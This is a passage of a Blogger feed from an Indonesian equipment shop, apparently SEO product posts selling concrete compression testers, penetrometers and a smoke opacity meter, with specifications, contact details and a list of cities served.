yang sesuai harus dipesan secara terpisah.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEN 12350-6 Ya\u003Cbr \/\u003E\nSumber tegangan 220-240V 50Hz\u003Cbr \/\u003E\nKapasitas Gaya, kN 3000\u003Cbr \/\u003E\nPerjalanan Ram Maksimum mm 50\u003Cbr \/\u003E\nNF P18-411 Ya\u003Cbr \/\u003E\nEN 12390-4 Ya\u003Cbr \/\u003E\nEN 12390-3 Ya\u003Cbr \/\u003E\nEN 12504-1 Ya\u003Cbr \/\u003E\nEN 1354 Ya\u003Cbr \/\u003E\nEN 13286-41 Ya\u003Cbr \/\u003E\nEN 772-1 Ya\u003Cbr \/\u003E\nBS EN ISO 7500-1 Ya\u003Cbr \/\u003E\nASTM E4 Ya\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpesifikasi\u003Cbr \/\u003E\nKapasitas 3000 kN\u003Cbr \/\u003E\nKubus (Beton) Hingga 200 mm\u003Cbr \/\u003E\nSilinder (Beton) Hingga 160 x 320 mm\u003Cbr \/\u003E\nBlok Melalui Sistem Penanganan Pelat Opsional\u003Cbr \/\u003E\nTFV dan ACV Ya\u003Cbr \/\u003E\nSumber tegangan 220-240 V 50 Hz 1 Ph\u003Cbr \/\u003E\nJenis Bingkai Lasan\u003Cbr \/\u003E\nVertikal maks. Izin 340 (360 mm tanpa Spacer Ram 20mm)\u003Cbr \/\u003E\nMaks. Izin 310 mm\u003Cbr \/\u003E\nUkuran Pelat Bawah 220mm persegi,\u003Cbr \/\u003E\ndiameter atas 300mm\u003Cbr \/\u003E\nPerjalanan Max Ram 50 mm\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual ADR Touch Control PRO 3000 Menguji Silinder di Subang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-acme-penetrometer-penetrasi-gilson-hm-570-di-padang.html\"\u003EJual Acme Penetrometer Penetrasi GILSON HM-570 di Padang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-opacity-meter-fujiscope-fs-102-smoke-indikator-di-ponorogo.html\"\u003EJual Opacity Meter Fujiscope fs-102 \/ Smoke Indicator di Ponorogo\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-uji-kekerasan-beton-tekan-beton-3000kn-di-balikpapan.html\"\u003EJual Alat Uji Kekerasan Beton \/ Tekan Beton 3000kN di Balikpapan\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1385512906582274283\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-adr-touch-control-pro-3000-menguji-silinder-di-subang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1385512906582274283"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1385512906582274283"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-adr-touch-control-pro-3000-menguji-silinder-di-subang.html","title":"Jual ADR Touch Control PRO 3000 Menguji Silinder di Subang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikF1f5bTxERw2CgkuqIM_Ni5XNFUFggwcV4BttVY-0_MeabGp8_Fv3YeMkd9Pv12sl48uTBIykaLAOh5Msfg_wAYb0fCzVteWYDil6C891zZ5kNZfyA73AeoU6NNK9NiH4cf7wPFR1cDM4jAp3Befd5tGxUJSIr2k3UlL6K2UgP0hwU1ujCCYOqbWJyQ\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-08T095405.915.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7696085199176077578"},"published":{"$t":"2022-12-07T18:38:00.003-08:00"},"updated":{"$t":"2022-12-07T18:38:28.498-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Acme Penetrometer Penetrasi GILSON HM-570 di Padang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Acme Penetrometer Penetrasi GILSON HM-570 di Padang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhZUYpNidNO74VOZdiquB-xq32yhCFkUa1zfyon50XVSDFCtRUbMlHA2kvHBACq3zTeF91KBgmlldxAvm06yCnWwYWwAOd2Yz5vaBDef9m0sZOQMKVWmdKEV3bINdXu3LBOwbEMxKGeo5MIP6UBioAwfiagAsZH1TnfABFLA9x2FyjMks8FEW4o5_XwA\/s300\/Desain%20tanpa%20judul%20-%202022-12-08T093517.411.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Acme Penetrometer Penetrasi GILSON HM-570 di Padang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhZUYpNidNO74VOZdiquB-xq32yhCFkUa1zfyon50XVSDFCtRUbMlHA2kvHBACq3zTeF91KBgmlldxAvm06yCnWwYWwAOd2Yz5vaBDef9m0sZOQMKVWmdKEV3bINdXu3LBOwbEMxKGeo5MIP6UBioAwfiagAsZH1TnfABFLA9x2FyjMks8FEW4o5_XwA\/s16000\/Desain%20tanpa%20judul%20-%202022-12-08T093517.411.png\" title=\"Jual Acme Penetrometer Penetrasi GILSON HM-570 di Padang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EAcme Penetrometer  mengukur ketahanan penetrasi untuk menentukan waktu yang ditentukan dari campuran beton, mortar, dan grout dengan kemerosotan lebih besar dari nol. Ini juga menentukan bagaimana variabel termasuk suhu, semen, proporsi campuran, penambahan, dan campuran pada waktu pengaturan dan waktu pengerasan beton.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPenetrometer memiliki dasar aluminium cor dan satu set jarum penetrasi stainless steel di balok kayu. Sebuah load cell berkapasitas 200lbf (890N) menampilkan beban pada dial gauge yang lulus dalam divisi 2lbf. Desain penetrometer yang inovatif menampilkan rak roda gigi yang lebih panjang, sehingga efisien dan mudah dioperasikan. Satu set enam jarum yang mencakup 1, 1\/2, 1\/4, 1\/10, 1\/20, dan 1\/40 sq. in., (645, 323, 161, 65, 32, 16mm ² ) memungkinkan perkalian untuk pembacaan maksimum 8,000lbf. 100 formulir pelaporan data uji laboratorium juga disertakan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Acme Penetrometer Penetrasi GILSON HM-570 di Padang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-barigo-barograph-2006-metal-case-8-plastic-diaphragms-di-solo.html\"\u003EJual Barigo Barograph 2006 Metal Case 8 Plastic Diaphragms di Solo\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-opacity-meter-fujiscope-fs-102-smoke-indikator-di-ponorogo.html\"\u003EJual Opacity Meter Fujiscope fs-102 \/ Smoke Indicator di Ponorogo\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-uji-kuat-beton-hammer-test-matest-digital-c386m-di-bogor.html\"\u003EJual Alat Uji Kuat Beton Hammer Test Matest Digital C386M di Bogor\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7696085199176077578\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-acme-penetrometer-penetrasi-gilson-hm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7696085199176077578"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7696085199176077578"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-acme-penetrometer-penetrasi-gilson-hm.html","title":"Jual Acme Penetrometer Penetrasi GILSON HM-570 di Padang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhZUYpNidNO74VOZdiquB-xq32yhCFkUa1zfyon50XVSDFCtRUbMlHA2kvHBACq3zTeF91KBgmlldxAvm06yCnWwYWwAOd2Yz5vaBDef9m0sZOQMKVWmdKEV3bINdXu3LBOwbEMxKGeo5MIP6UBioAwfiagAsZH1TnfABFLA9x2FyjMks8FEW4o5_XwA\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-08T093517.411.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3663241726784227388"},"published":{"$t":"2022-12-07T18:34:00.001-08:00"},"updated":{"$t":"2022-12-07T18:34:02.750-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Opacity Meter Fujiscope fs-102 \/ Smoke Indicator di Ponorogo"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Opacity Meter Fujiscope fs-102 \/ Smoke Indicator di Ponorogo, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK8-2LKilBiq9AJS4G8aCh5LvfyVEPCgnLk6PswL3VUoTtW8XQoyRjRkAVHIhwhV8c0JhssVrNuaiO0-NIBWrdALF-LbmS6XDcjR2nhaHNQ5JXhckUhHHkZu9mjAmYw6PWaY0aNiV3PDvstpLrOONl3E1Yni4Zk_mfM4oXRDnrHeXaAvBuXOReffzccg\/s300\/Desain%20tanpa%20judul%20-%202022-12-08T093210.452.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Opacity Meter Fujiscope fs-102 \/ Smoke Indicator di Ponorogo\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK8-2LKilBiq9AJS4G8aCh5LvfyVEPCgnLk6PswL3VUoTtW8XQoyRjRkAVHIhwhV8c0JhssVrNuaiO0-NIBWrdALF-LbmS6XDcjR2nhaHNQ5JXhckUhHHkZu9mjAmYw6PWaY0aNiV3PDvstpLrOONl3E1Yni4Zk_mfM4oXRDnrHeXaAvBuXOReffzccg\/s16000\/Desain%20tanpa%20judul%20-%202022-12-08T093210.452.png\" title=\"Jual Opacity Meter Fujiscope fs-102 \/ Smoke Indicator di Ponorogo\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EDeskripsi\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\n\u003Cbr \/\u003EMetode dalam mengukur kepadatan asap singkat adalah:\u003Cbr \/\u003E\n1. Dengan Penglihatan\u003Cbr \/\u003E\na) Untuk mengukur kepadatan asap sesuai dengan diagram berseragam.\u003Cbr \/\u003E\nb) Untuk mengukur perubahan sinar dari sumber cahaya melalui gas habis 2. cara Fisik Untuk berat zat padat dalam volume tertentu gas habis. Dan di mediam atau lebih kecil tanaman, pengukuran kepadatan asap bergantung pada Ringelman cara, yang merupakan standar dalam mengatur asap di banyak negara.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSPESIFIKASI:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFS-102 digunakan tanaman, cara baik portabel dan stasioner, dengan kaki.\u003Cbr \/\u003E\n2 langkah extensible,\u003Cbr \/\u003E\ndiameter: 40 mm\u003Cbr \/\u003E\nPanjang keseluruhan: 640 mm karakteristik masyarakat: FUJI SCOPE baru dikembangkan oleh Fuji S.C. ., adalah indikator asap untuk practival penerapan diagram Ringelman, dan sangat diperlukan untuk meminimalkan kontaminasi udara dan penghematan bahan bakar.\u003Cbr \/\u003E\nMETODE : Untuk mengatasi banyak kelemahan dengan cara Ringelman konvensional, diagram adalah dicantumkan pada film khusus dalam untuk mengukur practival kepadatan asap\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Opacity Meter Fujiscope fs-102 \/ Smoke Indicator di Ponorogo, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-barigo-barograph-2006-metal-case-8-plastic-diaphragms-di-solo.html\"\u003EJual Barigo Barograph 2006 Metal Case 8 Plastic Diaphragms di Solo\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-concrete-pocket-penetrometer-gilson-hm-80-di-makasar.html\"\u003EJual Concrete Pocket Penetrometer Gilson HM -80 di Makasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-uji-kuat-beton-hammer-test-matest-digital-c386m-di-bogor.html\"\u003EJual Alat Uji Kuat Beton Hammer Test Matest Digital C386M di Bogor\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3663241726784227388\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-opacity-meter-fujiscope-fs-102-smoke-indikator-di-pr.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3663241726784227388"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3663241726784227388"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-opacity-meter-fujiscope-fs-102-smoke-indikator-di-pr.html","title":"Jual Opacity Meter Fujiscope fs-102 \/ Smoke Indicator di Ponorogo"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK8-2LKilBiq9AJS4G8aCh5LvfyVEPCgnLk6PswL3VUoTtW8XQoyRjRkAVHIhwhV8c0JhssVrNuaiO0-NIBWrdALF-LbmS6XDcjR2nhaHNQ5JXhckUhHHkZu9mjAmYw6PWaY0aNiV3PDvstpLrOONl3E1Yni4Zk_mfM4oXRDnrHeXaAvBuXOReffzccg\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-08T093210.452.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3915394307654056242"},"published":{"$t":"2022-12-07T18:28:00.002-08:00"},"updated":{"$t":"2022-12-07T18:28:27.995-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Concrete Pocket Penetrometer Gilson HM -80 di Makasar"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Concrete Pocket Penetrometer Gilson HM -80 di Makasar, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSCz73-pisK9Q_PLk6qoat6bv-7vpr_1LpTkKlpMU7a_gDp6Qsjo2LcqOhWzdufeHQfcsXQL07hWYHZFPUnLinrByJ0z8MfPBxQ_zhtRWBe34SjYTky4hHaJK1LGX1o0U0QysLNk0aAEI6Yv0D8EjJpkZYBmiUpK92XjeJq2GiYHTbuaeNghqkFIs4Mg\/s300\/Desain%20tanpa%20judul%20-%202022-12-08T092435.410.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Concrete Pocket Penetrometer Gilson HM -80 di Makasar\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSCz73-pisK9Q_PLk6qoat6bv-7vpr_1LpTkKlpMU7a_gDp6Qsjo2LcqOhWzdufeHQfcsXQL07hWYHZFPUnLinrByJ0z8MfPBxQ_zhtRWBe34SjYTky4hHaJK1LGX1o0U0QysLNk0aAEI6Yv0D8EjJpkZYBmiUpK92XjeJq2GiYHTbuaeNghqkFIs4Mg\/s16000\/Desain%20tanpa%20judul%20-%202022-12-08T092435.410.png\" title=\"Jual Concrete Pocket Penetrometer Gilson HM -80 di Makasar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EConcrete Pocket Penetrometer adalah unit yang kokoh dan ringan menggunakan pegas reaksi terkalibrasi untuk ketahanan. Ini digunakan dalam melakukan evaluasi lab atau lapangan dari set awal mortar beton. Konstruksi baja berlapis tahan karat dan berdiri di bawah kondisi lapangan yang keras. Sebuah skala 0-700psi terukir ke dalam laras piston. Pita indikator yang pas digeser pada piston untuk mencatat pembacaan maksimum.\n\u003Cbr \/\u003E\nFitur:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTerbuat dari baja berlapis\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTes hingga 700psi\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJangkauan : 0—700psi\u003Cbr \/\u003E\nDimensi Produk : 0,75 x 7 inci (19x178mm), Diameter. x L\u003Cbr \/\u003E\nPerkiraan Berat Pengiriman : 2.0lb (0.91kg)\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Concrete Pocket Penetrometer Gilson HM -80 di Makasar, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-barigo-barograph-2006-metal-case-8-plastic-diaphragms-di-solo.html\"\u003EJual Barigo Barograph 2006 Metal Case 8 Plastic Diaphragms di Solo\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-penetrometer-saku-poket-soil-dgsi-s-170b-nikel-di-depok.html\"\u003EJual Penetrometer Saku Poket Soil  DGSI S-170B Nikel di Depok\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-uji-kuat-beton-hammer-test-matest-digital-c386m-di-bogor.html\"\u003EJual Alat Uji Kuat Beton Hammer Test Matest Digital C386M di Bogor\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3915394307654056242\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-concrete-pocket-penetrometer-gilson-hm-80-di-makasar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3915394307654056242"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3915394307654056242"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-concrete-pocket-penetrometer-gilson-hm-80-di-makasar.html","title":"Jual Concrete Pocket Penetrometer Gilson HM -80 di Makasar"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSCz73-pisK9Q_PLk6qoat6bv-7vpr_1LpTkKlpMU7a_gDp6Qsjo2LcqOhWzdufeHQfcsXQL07hWYHZFPUnLinrByJ0z8MfPBxQ_zhtRWBe34SjYTky4hHaJK1LGX1o0U0QysLNk0aAEI6Yv0D8EjJpkZYBmiUpK92XjeJq2GiYHTbuaeNghqkFIs4Mg\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-08T092435.410.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8458032730040149254"},"published":{"$t":"2022-12-07T18:22:00.002-08:00"},"updated":{"$t":"2022-12-07T18:22:24.070-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Penetrometer Saku Poket Soil  DGSI S-170B Nikel di Depok"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Penetrometer Saku Poket Soil  DGSI S-170B Nikel di Depok, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhriTwwjdJbIQ6NGswTL9ugFvAa7gIEOkZAr-NxB7hmQLNERz6aeWyA6wVEWULVHf6Sh_bclyWYPBjEqRL_xc8E3HrOZTKre6H5v8jNTHv_0sSfBy-icBFtgPLpRb52F-pIrq-epjs82EZWZgGAUQsE9A5anwUQFvDzDkYWZ0aFCuRKbVpcj5Ek4VD6Cw\/s300\/Desain%20tanpa%20judul%20-%202022-12-08T091900.971.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Penetrometer Saku Poket Soil  DGSI S-170B Nikel di Depok\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhriTwwjdJbIQ6NGswTL9ugFvAa7gIEOkZAr-NxB7hmQLNERz6aeWyA6wVEWULVHf6Sh_bclyWYPBjEqRL_xc8E3HrOZTKre6H5v8jNTHv_0sSfBy-icBFtgPLpRb52F-pIrq-epjs82EZWZgGAUQsE9A5anwUQFvDzDkYWZ0aFCuRKbVpcj5Ek4VD6Cw\/s16000\/Desain%20tanpa%20judul%20-%202022-12-08T091900.971.png\" title=\"Jual Penetrometer Saku Poket Soil  DGSI S-170B Nikel di Depok\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr 